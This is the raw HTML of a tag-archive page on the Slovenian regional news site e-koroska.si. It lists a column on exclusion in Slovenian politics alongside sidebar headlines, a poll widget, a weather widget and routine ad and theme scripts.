                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696f5c4fe8da6" data-td_block_id="td_uid_9_696f5c4fe8da6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696f5c4fe8da6" data-td_block_id="td_uid_9_696f5c4fe8da6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Slovenska politika</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: slovenska politika</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izkljucevanje-v-slovenski-politiki/" rel="bookmark" title="Izključevanje v slovenski politiki"><img width="324" height="160" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-324x160.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-324x160.jpg 324w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Izključevanje v slovenski politiki"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izkljucevanje-v-slovenski-politiki/" rel="bookmark" title="Izključevanje v slovenski politiki">Izključevanje v slovenski politiki</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-31T13:06:13+00:00" >31. januarja, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_10_696f5c4feaa50_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_696f5c4feaa50" ><script>var block_td_uid_10_696f5c4feaa50 = new tdBlock();
block_td_uid_10_696f5c4feaa50.id = "td_uid_10_696f5c4feaa50";
block_td_uid_10_696f5c4feaa50.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_696f5c4feaa50_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_696f5c4feaa50_rand","tdc_css_class_style":"td_uid_10_696f5c4feaa50_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_696f5c4feaa50.td_column_number = "1";
block_td_uid_10_696f5c4feaa50.block_type = "td_block_21";
block_td_uid_10_696f5c4feaa50.post_count = "3";
block_td_uid_10_696f5c4feaa50.found_posts = "4759";
block_td_uid_10_696f5c4feaa50.header_color = "#";
block_td_uid_10_696f5c4feaa50.ajax_pagination_infinite_stop = "";
block_td_uid_10_696f5c4feaa50.max_num_pages = "1587";
tdBlocksArray.push(block_td_uid_10_696f5c4feaa50);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_10_696f5c4feaa50 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-150x150.webp" alt="" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026">Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:12:34+00:00" >19. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Slovenija doživlja veličasten zgodovinski trenutek. Toni Mulec se z relija Dakar 2026 vrača kot najuspešnejši slovenski dirkač v zgodovini te legendarne preizkušnje neomajne vztrajnosti,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-150x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-420x420.jpg 420w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8.jpg 691w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:08:13+00:00" >19. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Vabimo vas na gledališko predstavo PARADIŽ, drugo abonmajsko uprizoritev sezone, ogled pa je mogoč tudi za izven.
📅 petek, 30. januar 2026, ob 19.30
📍 Narodni dom Mežica
🎭 grenka komedija...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-150x150.webp" alt="" title="Zmagal sem za vse vas"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas">Zmagal sem za vse vas</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:54:47+00:00" >18. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    






Noro. To je res noro.
Ne morem verjeti, da je konec Dakarja, da mi je uspelo, da sem zmagal. 

Zadnjih par dni je bilo zame izjemno...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#f39a9d959cb396de989c819c809892dd809a"><span class="__cf_email__" data-cfemail="aec7c0c8c1eecb83c5c1dcc1ddc5cf80ddc7">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                    rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook.jpg" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                        rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/"
                    rel="bookmark" title="Nor razplet dneva!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-scaled.webp" title="Nor razplet dneva!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/"
                        rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="15. januarja, 2026" style="text-transform: lowercase;">15. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/"
                    rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1.jpg" title="Literarni večer z Ireno Pajnik Beguš"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/"
                        rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki" class="td-post-category" style="color:#fff;">Dogodki</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="14. januarja, 2026" style="text-transform: lowercase;">14. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_696f5c50031fb_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_696f5c50031fb" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_12_696f5c50031fb = new tdBlock();
block_td_uid_12_696f5c50031fb.id = "td_uid_12_696f5c50031fb";
block_td_uid_12_696f5c50031fb.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_696f5c50031fb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_696f5c50031fb_rand","tdc_css_class_style":"td_uid_12_696f5c50031fb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_696f5c50031fb.td_column_number = "1";
block_td_uid_12_696f5c50031fb.block_type = "td_block_7";
block_td_uid_12_696f5c50031fb.post_count = "30";
block_td_uid_12_696f5c50031fb.found_posts = "4963";
block_td_uid_12_696f5c50031fb.header_color = "#";
block_td_uid_12_696f5c50031fb.ajax_pagination_infinite_stop = "";
block_td_uid_12_696f5c50031fb.max_num_pages = "1655";
tdBlocksArray.push(block_td_uid_12_696f5c50031fb);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_12_696f5c50031fb class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

